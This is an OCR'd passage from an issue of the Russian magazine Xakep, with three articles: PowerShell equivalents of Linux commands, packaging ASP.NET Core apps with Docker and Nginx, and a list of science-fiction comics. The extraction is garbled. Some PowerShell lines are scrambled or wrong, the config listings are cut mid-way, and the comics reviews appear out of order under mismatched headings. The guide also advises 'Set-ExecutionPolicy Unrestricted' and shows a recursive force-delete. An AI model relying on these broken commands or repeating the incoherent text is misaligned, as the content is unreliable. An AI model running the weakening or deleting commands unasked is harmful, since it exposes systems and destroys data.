#### function AL01 {Test-Connection -Count 2 xakep.ru} Set-Alias ping AL01

При вызове нашего алиаса по имени ping мы сделаем два пинга до сервера xakep.ru. Чтобы удалить ненужный для нас алиас, существует команда

#### Remove-Item alias:ping

Стоит отметить, что после закрытия оболочки PowerShell все созданные алиасы будут удалены. Чтобы этого не происходило, их нужно сохранить в свой пользовательский профиль. Вообще для PowerShell существует аж четыре профиля. Посмотреть их можно командой

#### \$profile | Format-List -Force

А протестировать на наличие в системе - командой

#### \$profile | Format-List -Force | ForEach-Object (Test-Path \_\$)

Если в ответ возвращается False, то их просто нет. Создадим наш файл, к примеру по первому пути:

C:\Windows\System32\WindowsPowerShell\v1.0\profile.ps1

и в него напишем наши алиасы:

#### function AL01 {Test-Connection -Count 2 xakep.ru} Set-Alias ping AL01

После сохранения и перезапуска пошик будет автоматически подгружать данный файл, и теперь настройки никуда не денутся. Стоит упомянуть и что по умолчанию в системе отключен запуск любых сценариев и, скорее всего, наш внешний файл будет забракован системой. Чтобы этого не произошло, давай посмотрим, что стоит в политике. Выполни в консоли PowerShell:

#### Get-ExecutionPolicy

Скорее всего, система вернет значение Restricted, что как раз означает запрет выполнения сценариев. Чтобы это обойти, выполни из-под администра-TOpa:

#### Set-ExecutionPolicy Unrestricted

После подтверждения сценарии будут запускаться без ошибок и наш файл тоже будет работать.

#### ПОГРУЖАЕМСЯ ГЛУБЖЕ

Теперь давай перейдем к наиболее востребованным тулзам «Линукса» и их аналогам в PowerShell. Начнем, как обычно, от простого к сложному.

#### $\mathbf{c}$ d

Перемещение по каталогам. Здесь можно использовать одноименный алиас cd либо воспользоваться командлетом Set-Location.

#### Set-Location .\Bar

Выполнив данную команду, ты перейдешь в папку Bar в текущем каталоге. Можно перемещаться и по реестру:

#### Set-Location -Path "HKLM:"

Set-Location -Path "HKEY\_LOCAL MACHINE\SYSTEM\Software\Microsoft\CTF"

#### Is, dir

Отображение содержимого каталога. Можно использовать одноименные алиасы либо Get-ChildItem:

#### Get-ChildItem  $C:\$

покажет, что содержит в себе диск С:. Также можно воспользоваться различными параметрами для удобства вывода. К примеру, аналог команды 1s -1tr будет

#### Get-ChildItem \$env:USERPROFILE\Documents | Sort-Object -Property LastWriteTime

В данном случае мы увидим последние измененные файлы в заданном каталоге. Чтобы рекурсивно посмотреть все директории, можно воспользоваться вот такой командой:

#### Get-ChildItem -Path C:\ -Force -Recurse

#### mkdir

Создание новой директории. В данном случае мы будем использовать New-Item. Для создания директории выполним

New-Item - Item Type Directory - Name 'foobar'

А вот так можно создать новую поддиректорию bar в директории с: \foo.

New-Item -ItemType "directory" -Path "c:\foo\bar"

А если мы хотим создать текстовый файл в текущей директории с определен-НЫМ ТЕКСТОМ ВНУТРИ, ТО ВЫПОЛНИМ

New-Item -Path . -Name "foobar.txt" -ItemType "file" -Value "Xakep. ru rulezz!"

#### touch

xakep.log"

Создание файлов. Для создания новых фалов, так же как и новых папок, используется один и тот же командлет New-Item. Различия лишь в его параметрах.

New-Item -ItemType "file" -Path "c:\foo\xakep.txt", "c:\foo\bar\

Данным кодом мы создадим два файла — xakep.txt и xakep.log — в соответствующих директориях с:\foo и с:\foo\bar.

#### $cp$

Копирование файлов из одного каталога в другой. В среде PowerShell для этого нужен командлет Copy-Item. Для простого копирования можно воспользоваться следующим синтаксисом:

Copy-Item -Path C:\foo\1.txt -Destination C:\bar\

Так же можно копировать файлы по сети:

Copy-Item -Path C:\foo.txt -Destination '\\descsrv1\f\$\foo.txt'

#### rm

Удаление файлов. Аналогом служит Remove-Item. Думаю, многие знают команду rm -rf, которая удаляет все из заданного каталога. Для пошика данная команда будет иметь вид:

Remove-Item -Recurse -Force

![](_page_30_Picture_79.jpeg)

#### **WARNING**

Rm -rf, как и Remove-Item -Recurse -Force, - одна из опаснейших команд, которые могут доставить кучу седых волос администратору. Выполнять их можно только после полной уверенности и прогнозируемости результата. Из лайфхаков можно предложить перед удалением сделать выборку файлов через Is, dir или Get-ChildItem, чтобы увидеть то, что будет удалено. Еще интересна практика не удалять, а переименовывать файлы, что дает возможность при проблемах быстро восстановить рабочее состояние.

Так же можно удалять файлы по маске:

Remove-Item \*.txt

или выборочные файлы:

Remove-Item C:\dir1\foo, C:\dir1\bar, C:\dir2\foobar

#### find

Поиск различных файлов. В данном случае можно воспользоваться Get-ChildItem. К примеру, командой

Get-ChildItem C:\ -include \*.exe -Recurse

мы получим все экзешные файлы, какие есть на нашем диске С. Чтобы не лезть в недра папки Windows, можно ограничить глубину параметром -Depth 2. Можно еще больше усложнить за счет параметра - Exclude:

Get-ChildItem -Path "C:\foo\\*.exe" -Filter "\*xakep\*" -Depth 2 -Exclude "\*server\*" -Recurse

Как видишь, можно весьма неплохо управлять выводом, не прибегая к использованию регулярных выражений.

#### cat

Утилита, выводящая последовательно указанные файлы, объединяя их в единый поток. Аналог в пошике Get-Content. В простом виде будет выглядеть вот TAK:

Get-Content -Path C:\foo\bar.txt

#### tail

Весьма полезная утилита, по дефолту выводящая последние десять строк указанного файла. Здесь также используется Get-Content.

#### Get-Content c:\foo\Log.txt -TotalCount 10

Для отладки в реальном времени может быть полезен параметр -wait:

Get-Content "C:\foo\logs.txt" -Wait | Where { \$\_ -Match "Error" }

В данном случае мы мониторим файл logs.txt, и, если в нем появляются строки с Error, скрипт нам их покажет.

#### grep

Утилита, которая находит все совпадения, заданные условием. К сожалению, полного аналога grep в PowerShell не существует. Но есть некоторые хитрости. К примеру, если мы хотим получить выборку из процессов системы с размером более 100 Мбайт, выполним

Get-Process | Where-Object { \$\_.WorkingSet -gt 104857600 }

В данном случае мы задействовали Where-Object, который помогает нам отфильтровать наш запрос. Условия отбора можно объединять логическими операторами:

Where-Object -FilterScript { (\$\_.WorkingSet -gt 104857 Get-Process | 600) -and (\$\_.ProcessName -eq "chrome" ) }

Where-Object работает с объектами, если нам нужно работать со строками, то следует использовать Select-String.

Select-String -Path C:\foo\\*.log -Pattern "bar"

#### Объединим с Get-Content:

Get-Content -Path C:\foo\bar.txt | Select-String -Pattern "foobar"

#### uname

Команда, которая выводит информацию о системе. К примеру, одна из распространенных команд выглядела как uname -а, в нашем случае это будет

\$Properties = 'Caption', 'CSName', 'Version', 'BuildType', 'OSArch itecture'

Get-CimInstance Win32\_OperatingSystem | Select-Object \$Properties | Format-Table -AutoSize

Длинно? Однозначно, но часто ли используется данная команда? На крайний случай ее можно прописать в алиасы.

#### mkfs

Создание файловой системы. Здесь есть командлеты New-Volume или Format-Volume. К примеру, вот эта команда создаст новое хранилище в пуле CompanyData с фиксированным значением, отформатирует том и назначит букву М:

New-Volume -StoragePoolName "CompanyData" -FriendlyName "TestVolume" -Size 10GB -ResiliencySettingName "Mirror" -FileSystem NTFS -Access Path "M: "-ProvisioningType Fixed

![](_page_30_Picture_118.jpeg)

#### **WARNING**

При играх с подобными командами будь готов к тому, что один из твоих дисков со всем содержимым может превратиться в винегрет. Поэтому прежде чем начинать тестировать команды на боевом сервере, для начала потренируйся на тестовом железе или виртуалках.

#### ping

Проверка доступности сетевого ресурса. Одна из самых распространенных команд, ее аналог - Test-Connection.

Test-Connection xakep.ru

#### cut

Команда выборки отдельных полей из файла. В пошике при работе с объектами можно сохранить только определенные, необходимые для нас свойства. Для этого можно использовать Select-Object. Допустим, нам нужно посмотреть все TXT-файлы, которые находятся в содержимом каталога своего пользователя:

Get-ChildItem \$env:USERPROFILE -Filter "\*.txt"

но столько полей нам не нужно, воспользуемся Select-Object:

Get-ChildItem \$env:USERPROFILE -Filter "\*.txt" | Select-Object -Property 'Name', 'Length'

![](_page_30_Picture_677.jpeg)

#### man

Команда из категории must have. Конечно же, здесь ей есть достойный аналог в виде Get-Help.

I Іример кода

Get-Help Get-ChildItem

При использовании символа подстановки можно получить различные сочетания, к примеру узнать, какие есть командлеты, начинающиеся на Get-:

#### Get-Help Get-\*

#### **ЗАКЛЮЧЕНИЕ**

Как видишь, практически у всех утилит есть свои достойные замены. Конечно, где-то они не так элегантны, как в Unix, но это по большому счету дело привычки и опыта. Главное — пробовать, анализировать и верить в свои силы! **ВС** 

ПАКУЕМ ПРИЛОЖЕНИЯ **ASP.NET CORE** С ПОМОЩЬЮ DOCKER

Алексей Соммер asommer@yandex.ru

### WIZKPORE P 0-MWKPOCO4

Кажется, Microsoft все больше и больше любит Linux! Приложения ASP.NET Core теперь по-настоящему кросс-платформенны и могут запускаться в «никсах», а соответственно, и в Docker. Давай посмотрим, как их можно упаковать, чтобы развертывать на Linux и использовать в связке с Nginx.

#### О «ДОКЕРЕ»

О микросервисной архитектуре слышали практически все. Сам концепт разбития приложения на части не сказать чтобы новый. Но, как известно, новое - это хорошо забытое и переработанное старое.

Если постараться рассказать об архитектуре в нескольких словах, то веб-приложение разбивается на отдельные унитарные части - сервисы. Сервисы не взаимодействуют между собой напрямую и не имеют общих баз данных. Это делается для возможности изменять каждый сервис без последствий для других. Сервисы упаковываются в контейнеры. Среди контейнеров правит бал Docker.

Для того чтобы описать, что такое Docker, очень часто упрощенно используют термин «виртуальная машина». Сходство определенно есть, но говорить так неправильно. Проще всего это различие понять, посмотрев на следующие изображения из официальной документации «Докера».

![](_page_31_Figure_8.jpeg)

#### Docker

![](_page_31_Picture_709.jpeg)

#### Виртуальная машина

Контейнеры используют ядро текущей операционной системы и делят его между собой. В то время как виртуальные машины с помощью hypervisor используют аппаратные ресурсы.

Образ/Image «Докера» — это read-only-объект, который, по сути, хранит в себе шаблон для построения контейнера. Контейнер - это среда, в которой выполняется код. Образы хранятся в репозиториях. Например, официальный репозиторий Docker Hub позволяет хранить приватно только один образ. Впрочем, это бесплатно, так что даже за это нужно их поблагодарить.

![](_page_31_Picture_14.jpeg)

#### **INFO**

«Докер» не единственный предоставляет контейнеризацию: существуют и другие технологии. Например, (произносится rkt «рокет») как от CoreOS, LXD (произносится как «лексди») от Ubuntu, Windows Containers ни за что не угадаете от кого.

Разбирать установку «Докера» особого смысла нет, ведь его можно установить на множество операционных систем. Укажу только, что скачать его под свою платформу можно из Docker Store. Если ты устанавливаешь Docker под Windows, то необходимо, чтобы в BIOS и в ОС была включена виртуализация. О том, как включить ее в «десятке», можно прочитать в статье «Установка Hyper-V

#### **B Windows 10».**

Теперь, когда мы ознакомились с теорией, давай перейдем к практике.

#### СОЗДАНИЕ ПРОЕКТА С ПОДДЕРЖКОЙ «ДОКЕРА»

«Докер» — это, конечно, линуксовый продукт, но при необходимости можно его использовать при разработке под Мас или под Windows. При создании проекта в Visual Studio для добавления поддержки «Докера» достаточно поставить флажок Enable Docker Support.

Поддержку «Докера» можно включить и в существующий проект. Добавляется она таким же образом, как и различные новые компоненты: контекстное меню Add → Docker Support.

Если на твоей машине установлен и запущен «Докер», будет автоматически открыта консоль и выполнена команда

\$ docker pull microsoft/aspnetcore:2.0

которая запускает скачивание образа. Этот образ фактически заготовка, на основе которой будет создан твой образ. ASP.NET Core 2.1 использует уже другой образ — microsoft/dotnet:sdk.

В директории с решением для тебя будут автоматически созданы следующие файлы: dockerignore (исключение файлов и директорий из образа «Докера»), docker-compose.yml (с помощью этого файла можно сконфигурировать выполнение нескольких сервисов), docker-compose.override.yml (вспомогательная конфигурация docker-compose), docker-compose.dcproj (файл проекта для Visual Studio).

директории с проектом создастся файл Dockerfile. Собственно, B. с помощью этого файла мы и создаем свой образ. По умолчанию (в случае если проект называется DockerServiceDemo) он может выглядеть примерно так:

FROM microsoft/aspnetcore: 2.0 AS base

#### WORKDIR /app EXPOSE 80

FROM microsoft/aspnetcore-build:2.0 AS build WORKDIR /src

COPY DockerServiceDemo/DockerServiceDemo.csproj DockerServiceDemo/ RUN dotnet restore DockerServiceDemo/DockerServiceDemo.csproj

COPY . . WORKDIR /src/DockerServiceDemo

RUN dotnet build DockerServiceDemo.csproj -c Release -o /app

FROM build AS publish

RUN dotnet publish DockerServiceDemo.csproj -c Release -o /app FROM base AS final

WORKDIR /app

COPY --from=publish /app . ENTRYPOINT ["dotnet", "DockerServiceDemo.dll"]

Начальная конфигурация для .NET Core 2.0 не позволит сразу построить образ с помощью команды docker build. Она настроена на то, что будет запущен файл docker-compose из директории уровнем выше. Чтобы построение пошло успешно, Dockerfile можно привести к подобному виду:

FROM microsoft/aspnetcore: 2.0 AS base

WORKDIR /app EXPOSE 80 FROM microsoft/aspnetcore-build:2.0 AS build WORKDIR /src COPY DockerServiceDemo.csproj DockerServiceDemo.csproj RUN dotnet restore DockerServiceDemo.csproj COPY . . WORKDIR /src RUN dotnet build DockerServiceDemo.csproj -c Release -o /app FROM build AS publish RUN dotnet publish DockerServiceDemo.csproj -c Release -o /app FROM base AS final

WORKDIR /app COPY --from=publish /app .

ENTRYPOINT ["dotnet", "DockerServiceDemo.dll"]

Все, что я сделал, — убрал лишнюю директорию DockerServiceDemo.

Если ты используешь Visual Studio Code, то файлики придется генери-

ровать вручную, хотя в VS Code и имеется вспомогательная функциональность в виде расширения Docker. Добавлю ссылку на мануал, как работать с «Докером» из VS Code: Working with Docker. Да, статья на английском, но она ведь с картинками.:)

#### ТРИ АККОРДА «ДОКЕРА»

Для ежедневной работы с «Докером» достаточно помнить всего лишь несколько команд.

Самая главная команда - это, конечно, построение образа. С помощью bash/CMD/PowerShell заходим в директорию, где лежит Dockerfile, и выполняем команду

\$ docker build -t your\_image\_name .

Здесь после параметра - t задается имя твоего образа. Внимание: в конце команды после пробела точка. Эта точка означает, что используется текущая директория. Образ можно пометить каким-нибудь тегом (номером или названием). Для этого после имени поставить двоеточие и указать тег. Если этого не сделать, то по умолчанию будет задан тег latest. Чтобы отправить образ в репозиторий, в имя образа нужно включить имя репозитория. Примерно так:

docker build -t docker\_account\_name/image\_name:your\_tag .

Здесь your\_docker\_account\_name - это имя твоего аккаунта в docker hub. Если ты создал образ только с локальным именем, не включающим в себя репозиторий, то пометить образ другим именем можно и после построения с помощью следующей команды:

\$ docker tag image\_name docker\_account\_name/image\_name:your\_tag

Чтобы отправить изменения в хаб, теперь нужно выполнить

\$ docker push docker\_account\_name/image\_name:your\_tag

Перед этим необходимо зайти в твой аккаунт «Докера». На Windows это делается из UI приложения, а вот на \*nix — командой

#### \$ docker login

На самом деле трех команд недостаточно. Необходимо еще иметь возможность проверить работу контейнера. Команда, с помощью которой можно запустить контейнер, выглядит так:

#### \$ docker run -it -p 5000:80 image name

Параметр -it создаст псевдо-ТТҮ, и твой контейнер будет отвечать на запросы. После запуска команды сервис станет доступным по адресу http:// localhost:5000/. Параметр-р 5000:80 связывает 5000-й порт контейнера с 80-м портом хоста.

- Кроме того, есть такие команды: • docker  $ps - a$  — покажет список контейнеров. Так как добавлен ключ -а, то будут отображены все контейнеры, а не только те, которые запущены
- на данный момент;
- docker rm container name эта команда удалит контейнер с именем container\_name (rm - сокращение от remove);
- · docker logs container name отобразит логи контейнера; · docker rmi image name - удалит образ с именем image name.

ЗАПУСК КОНТЕЙНЕРА ЧЕРЕЗ ОБРАТНЫЙ ПРОКСИ-СЕРВЕР

Дело в том, что сами приложения .NET Core используют свой веб-сервер Kestrel. Этот сервер не рекомендуется для работы на production. Почему? Есть несколько объяснений.

Если несколько приложений делят между собой IP и порт, то Kestrel не сможет распределять трафик. Кроме того, обратный прокси-сервер предоставляет дополнительный слой безопасности, упрощает балансировку нагрузки и настройку SSL, а также лучше интегрируется в существующую инфраструктуру. Для большинства разработчиков главная причина необходимости реверс-прокси именно в дополнительной безопасности. Мы сперва восстановим начальную конфигурацию Dockerfile, а после разберемся с файлом docker-compose. yml и попробуем запустить наш сервис

в одиночку. Мой файл docker-compose, созданный по умолчанию, выглядит так:

![](_page_31_Figure_70.jpeg)

app.UseHsts();

HSTS — это фича из протокола HTTP/2, спецификация которого была выпущена в 2015 году. Поддерживается современными браузерами и информирует о том, что веб-сайт использует только HTTPS. Так обеспечивается защита от downgrade-атаки, во время которой атакующий может, перейдя на незащищенный протокол HTTP, например, понизить версию TLS или даже подменить сертификат. Как правило, данный вид атак используется совместно с атаками man in the middle.

Следует помнить, что HSTS не поможет, если пользователь заходит на сайт по протоколу HTTP и потом редиректится на HTTPS. Существует так называемый Chrome preload list, который содержит ссылки на сайты, поддерживающие HTTPS. Другие браузеры (Firefox, Opera, Safari, Edge) также поддерживают списки HTTPS-сайтов, созданные на базе списка Chrome. Но во всех этих списках содержатся далеко не все сайты.

При первом запуске какого-либо Core-приложения на Windows ты получишь сообщение о том, что был создан и установлен сертификат разработчика. Кликнув кнопку и установив сертификат, ты таким образом сделаешь его доверенным. Из командной строки на macOS добавить доверие сертификату можно с помощью

> dotnet dev-certs https -trust

Если утилита dev-certs не установлена, то установить ее можно командой

> dotnet tool install --global dotnet-dev-certs

Как добавить сертификат в trusted на Linux, зависит от дистрибутива. В тестовых целях используем именно сертификат разработчика. Действия с сертификатом, подписанным СА, аналогичны. При желании можно воспользоваться и бесплатными сертификатами Let's Encrypt. Экспортировать сертификат разработчика в файл можно с помощью команды

> dotnet dev-certs https -ер путь\_к\_создаваемому\_файлу.pfx

Файл следует скопировать в директорию **%APPDATA%/ASP.NET/Https/** под Windows или же в /root/.aspnet/https/ под macOS/Linux. Для того чтобы контейнер подцепил путь к сертификату и его пароль, необходимо создать User secrets со следующим содержимым:

![](_page_31_Picture_710.jpeg)

proxy\_set\_header Host \$host; proxy\_cache\_bypass \$http\_upgrade; X-Forwarded-For \$proxy\_add\_x\_forwarded\_for; proxy\_set\_header X-Forwarded-Proto \$scheme; proxy\_set\_header  $\}$ 

 $\mathcal{E}$ 

 $\mathcal{F}$ 

Прокси-сервер прослушивает 44392-й порт. На этот порт приходят запросы с 5001-го порта хоста. Далее прокси перенаправляет запросы на 44392-й порт контейнера dockerservicedemo. Разобравшись с данными примерами, ты получишь хороший бэкграунд для работы с «Докером», микросервисами и nginx. **ВС** 

![](_page_32_Picture_0.jpeg)

В то время как фильмы по комиксам бьют все возможные рекорды кассовых сборов, сами комиксы остаются для мно‐ гих неизвестной культурой, к которой сложно подступиться. Бесконечные серии про супергероев, где не отыскать ни начала, ни конца, только укрепляют эту репутацию. Мы подобрали десяток комиксовых сериалов, которые пред‐ назначены для взрослой аудитории, не содержат людей в цветных трико, имеют структуру законченного произве‐ дения и могут хотя бы отдаленно считаться научной фантастикой.

![](_page_32_Picture_2.jpeg)

Я постарался опустить совсем уж очевидные рекомендации прочитать «Хранителей» (The Watchmen) и V for Vendetta — с нетленкой Алана Мура ты уже наверняка сталкивался. Однако без классики не обойтись никак, поэтому начнем со старых и проверенных временем рекомендаций, а потом пос‐ тепенно перейдем к более новому и экспериментальному.

#### INFO

По ссылкам ниже ты можешь найти наши под‐ борки хакерских фильмов и фантастических книг: •17 лучших [хакерских](https://xakep.ru/2016/04/21/hacker-movies/) фильмов всех времен (и

- четыре отличных сериала) •15 [серьезных](https://xakep.ru/2016/05/31/15-documentaries/) фильмов о хакерской культуре
- и изнанке индустрии •13 книг и рассказов, которые ты должен про‐
- честь до [технологической](https://xakep.ru/2016/05/06/top13-books-about-singularity/) сингулярности

И пусть яркие краски не собьют тебя с толку: Город — это самая настоящая антиутопия. По помойкам шастают трехглазые кошки-мутанты, неоновые витрины рекламируют сексуальные утехи с участием кукол из «Маппет‐шоу», беспризорные дети грызут выращенные in vitro человеческие конечности, и так далее, и тому подобное.

#### **TRANSMETROPOLITAN**

Пристроившись на крыше стрип-клуба, Спайдер сражается за последние крохи правды, справедливости и человеческого достоинства: строчит колонку, где, не стесняясь в выражениях, выводит на чистую воду коррумпирован‐ ных политиков. В общем, что тут может не понравиться?

![](_page_32_Picture_15.jpeg)

Наверняка где‐нибудь на просторах интернета тебе уже попадалось изоб‐ ражение лысого мужчины в странных красно‐зеленых очках и с татуировкой паука на голове. Обычно он сжимает в зубах сигарету и смотрит на нас с дьявольским прищуром. Так вот, зовут этого товарища Спайдер Иерусалим, и он работает журналистом в городе будущего, который в комиксе называ‐ ется просто Город.

Советовать The Invisibles даже немного странно  $-$  это знаменитое произведение, которое оставило в истории комиксов след, сравнимый с «Храните‐ лями». Пересказывать сюжет тоже бессмысленно: кислотные видения и отсылки к поп‐культуре, равно как и приключения команды крайне неор‐ динарных личностей, которые ведут войну за свободу человеческого соз‐ нания с загадочной Внешней Церковью, — все это гораздо лучше изучать в первоисточнике.

Ты можешь спросить, что в нашем списке делает мистика. The Invisibles здесь скорее из-за тематики бунта и контркультуры. Впрочем, этот комикс вполне можно считать фантастикой — просто в широком смысле и без прямых связей с технологиями.

При том что Transmetropolitan далеко не нов (первый выпуск датиру‐ ется 1997 годом, последний — 2002‐м), он нисколько не утратил актуальнос‐ ти — ни в плане обсуждаемых проблем, ни даже в плане технологий.

И снова современная классика. Y: The Last Man начал публиковаться в 2002 году, а закончился в 2008‐м. На страницах этого комикса тебя ждет история о том, как вирус уничтожил всех мужчин и животных-самцов на земле, кроме главного героя Йорика и его ручной обезьянки Амперсанда.

Например, на первых же страницах нам попадается разумный 3D‐принтер, который откуда‐то скачал себе цифровых наркотиков и, немного заглючив, напечатал для Спайдера знаменитые очки. Тот, кстати, и сам не чужд вещес‐ твам — иначе какой из него последователь Хантера Томпсона?

Диалоги то и дело ненавязчиво сворачивают на обсуждение полового неравенства и гендерных стереотипов, но Y: The Last Man вряд ли утомит тебя моралью. Приключения со стрельбой, драками и легкомысленными переоде‐ ваниями, постапокалипсис в качестве живописного фона, ненавязчивый юмор, яркие персонажи и в целом крайне жизнеутверждающий настрой помогают проглотить все 60 выпусков за несколько дней. Так что заранее выдели под это выходные или часть отпуска, а не то можешь случайно выпасть из жизни.

![](_page_32_Picture_26.jpeg)

![](_page_32_Picture_27.jpeg)

#### **THE INVISIBLES**

Главное достоинство Tokyo Ghost — в том, как все красиво: и нарисовано, и придумано. К тому же продираться через десятки выпусков и следить за ветвлением сюжетных арок тебе не придется: речь всего о десяти тонких книжицах, которые выходили с 2015 по 2016 годы. Чтобы насладиться уни‐ кальным стилем и глянуть на очередной темный и безысходный мир — более чем достаточно.

![](_page_32_Picture_32.jpeg)

Признаюсь: я, начав уже не один раз, так и не дочитал «Невидимок» до конца. Характерно, что каждый раз при чтении удается найти что‐то новое, но процесс идет не быстро и не легко. В общем, запасайся терпением — In‐ visibles того, безусловно, стоят.

![](_page_32_Picture_20.jpeg)

![](_page_32_Picture_21.jpeg)

#### **Y: THE LAST MAN**

The Private Eye — история частного детектива, который оказывается в центре запутанной истории и ловко ее распутывает. Но в данном случае важен не столько сюжет, сколько попытка автора вообразить, каким будет похмелье после массового опьянения, в котором мы выбрасываем в Сеть массу личных данных.

Наверняка мир Private Eye покажется тебе несколько карикатурным, но для комиксов это вполне нормально. Особенно, конечно, забавно видеть собственное кривое отражение: отец главного героя — состарившийся геймер и любитель гаджетов, дитя начала двухтысячных. Он, страдая старческим маразмом, тычет в экран телефона и не может понять, куда подевался интернет.

К этим плодам воображения Брайана Вона можно относиться скептически, но ознакомиться все же стоит, тем более что комикс распространяется по модели «заплати сколько захочешь, можешь не платить вовсе» и доступен в виде PDF.

![](_page_32_Picture_43.jpeg)

Йорик, вместо того чтобы стать основным источником генетического материала, тщательно маскируется и пересекает Америку, чтобы докопаться до причин заражения, найти свою возлюбленную и (куда же без этого) спасти человечество.

По жалуй, картинки, на которой Альберт Эйнштейн распиливает инопланетя‐ нина бензопилой, вполне достаточно, чтобы охарактеризовать этот комикс. Если такой образ вызывает у тебя отторжение, спокойно проходи мимо и упражняйся в снобизме где-нибудь еще.

![](_page_32_Picture_52.jpeg)

А вот если картинка кажется интересной, то тебя ждет много часов занимательного чтива. Книжка за книжкой перед тобой будет разворачиваться аль‐ тернативный мир, в котором ученые, приложившие руку к созданию аме‐ риканской ядерной бомбы, творят совершенно неописуемые вещи. Иллюминаты, инопланетные нашествия, тайные сделки с СССР - в котле

#### **TOKYO GHOST**

Если ты просматриваешь этот список в поисках настоящего темного и мелан‐ холичного киберпанка, то вот он. В Tokyo Ghost изображен мир далекого будущего, которое подозрительно похоже на гротескный вариант настояще‐ го: большинство людей ведет овощной образ жизни, намертво подсев на непрерывную подачу цифровых развлечений.

До последней книги (The Sun Beyond the Stars), посвященной космическим приключениям Юрия Гагарина и Лайки, я пока не добрался, но с предвку‐ шением жду этого момента.

![](_page_32_Picture_57.jpeg)

Героиня, вооружившись катаной и мощной ненавистью к происходящему, воюет со слетевшим с катушек искусственным интеллектом, чтобы спасти своего бойфренда. Правда, научной фантастикой все это можно назвать только с большой натяжкой, которая подчас растягивается совсем уж тон‐ ко — особенно когда в дело вступает завезенный героями из Японии древний дух земли.

К сожалению, Doktor Sleepless, ударно начавшись в 2007 году, так никогда и не будет окончен или хотя бы продолжен. Брошенная в последнем (шестнадцатом) выпуске граната с наклейкой в виде улыбающегося лица так и останется висеть в воздухе, а прилагавшаяся к комиксу [вики](http://www.doktorsleepless.com/index.php/Main_Page) уже даже не открывается.

Однако если тебе нравятся работы Уоррена Эллиса, то уже законченные сериалы вроде Planetary и FreakAngels подарят тебе много часов удовольствия. Также рекомендую Ignition City — небольшую историю о полузаб‐ рошенном космогородке и серию Injection, которая сейчас только начинается и позаимствовала из Doktor Sleepless кое-какие идеи.

![](_page_32_Picture_63.jpeg)

#### **BLACK SCIENCE**

Второй сезон «Очень странных дел» закончился, а ты хочешь чего-нибудь еще в том же духе? Читай Paper Girls — это во многом даже круче. Четыре героини этого комикса, начав путешествовать во времени, никак не могут прекратить и вернуться домой в восьмидесятые. Вместо этого им приходится стал киваться со все новыми и новыми загадками, разгадками и удивитель‐ ными приключениями.

Если бывает темная магия, то почему не быть темной науке? Грант Маккей, главный герой этой пока что не оконченной саги, изобрел, с одной стороны, чудесное, с другой — пугающее устройство. Оно позволяет ему и его коман‐ де путешествовать по бесконечному множеству параллельных вселенных. И конечно же, все идет не по плану уже на самых первых страницах.

По дороге автору удается интересно поразмышлять о тех изменениях, которые произошли в нашей жизни и в обществе за последние пару-тройку десятков лет. Добавь к этому незабываемый визуальный стиль (чего стоят одни только обложки!), и ты поймешь, почему этот комикс стал стремительно набирать популярность.

Сю жет Black Science закручен настолько лихо, а миры, по которым скачут герои, настолько яркие, что голова может пойти кругом — особенно если читать нон‐стоп (а соблазн сделать именно так велик). Сюда же добавь глу‐ бокий психологизм бесконечных отражений одной и той же истории любви, предательства и поломанных семейных отношений. А вот науки здесь снова минимум — вопреки названию.

Если успешно проглотишь Tokyo Ghost и подсядешь на Black Science, не забудь глянуть и другие комиксы их автора Рика Ремендера. В первую оче‐ редь рекомендую Deadly Class — историю о сложностях жизни учеников шко‐ лы убийц. Это что-то вроде Гарри Поттера, но со строжайшим возрастным рейтингом и уклоном в изучение молодежных субкультур восьмидесятых девяностых.

![](_page_32_Picture_37.jpeg)

#### **THE PRIVATE EYE**

Однажды вся информация, которую люди сохраняли в «облаках», взяла и про‐ лилась обильным дождем: защиты рухнули и всё стало в одночасье доступно всем. С тех пор человечество больше не доверяло компьютерам и значитель‐ но сильнее озаботилось приватностью — настолько, что на улице не встретишь человека без маски на лице.

#### **SAGA**

Если ты ищешь что‐нибудь легкое и приятное для чтения по вечерам, но тем не менее настолько захватывающее, чтобы хотелось возвращаться снова и снова, то сложно дать лучшую рекомендацию, чем Saga. Это космическое фэнтези масштаба «Звездных войн», в центре которого — классическая исто‐ рия запретной любви между представителями двух враждующих фракций.

Пересказывать сюжет «Саги» не буду, ведь ценен вовсе не он. Здесь привлекает скорее буйство воображения, невероятные масштабы и разнообразие красочных миров и населяющих их рас. Любоваться всем этим особен‐ но приятно, поскольку и нарисована «Сага» под стать. От крутизны иного раз‐ ворота просто дух захватывает.

Начав читать «Сагу» с первых выпусков, я не заметил, как их число по про‐ шествии шести лет перевалило за полсотни. В истории этого комикса было уже столько всего, а она, похоже, только набирает обороты.

![](_page_32_Picture_48.jpeg)

![](_page_32_Picture_49.jpeg)

#### **THE MANHATTAN PROJECTS**

воображения создателей Manhattan Projects переварились самые дикие теории заговора. Получившееся месиво аккуратно разложено по панелям и приправлено черным юмором. Это, быть может, и не самое полезное из интеллектуальных блюд, но вышло на удивление удобоваримо.

#### **DOKTOR SLEEPLESS**

«Где мой чертов ракетный ранец?», «Где наши летающие автомобили?» задаются вопросами герои комикса Doktor Sleepless. Они имеют в виду, что будущее, которое им (и нам) обещали в старой научной фантастике, так и не наступило. Вместо него они (как и мы!) теперь имеют совсем другие тех‐ нологии.

Действие Doktor Sleepless происходит как бы в тупике истории, вырваться из которого и пытаются его персонажи. Главный из них - самопровозглашенный безумный ученый. Его безумие проявляется в основном в виде напыщенных речей, которые он вещает при помощи пиратской радиостанции. Его аудитория — представители радикальных субкультур вроде гриндеров (любители вживлять в себя электронные импланты) и девушек шрайки, которые удаленно синхронизируют свои ощущения.

#### **PAPER GIRLS**

Всего пока что доступно 23 выпуска — отличный момент, чтобы прочесть их все в пару приемов и ждать следующих.

![](_page_32_Picture_68.jpeg)

#### **НЕБОЛЬШОЕ НАПУТСТВИЕ**

Внимательный читатель наверняка заметит, что я немного схитрил и половина списка — это одни и те же три автора: Уоррен Эллис, Брайан Вон и Рик Ремендер. Но ничего не могу с собой поделать — именно с них я начал зна‐ комство с современными комиксами, не был разочарован и предвкушаю новые творения. Надеюсь, тебя ждет не менее приятный экспириенс.

В качестве дополнительных ориентиров могу порекомендовать смотреть на издательство и импринт, под которым выпускаются книжки. Сейчас очень много хорошего выходит в Image Comics, а раньше для той же аудитории предназначались импринты Vertigo и Wildstorm, принадлежащие DC. В общем, успешных поисков и приятного чтения! **В** 

![](_page_33_Picture_0.jpeg)

#### №08 (233)

Главный редактор **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Шеф‐редактор **Андрей Письменный** pismenny@glc.ru

Литературный редактор **Ев гения Шарипова**

#### РЕДАКТОРЫ РУБРИК

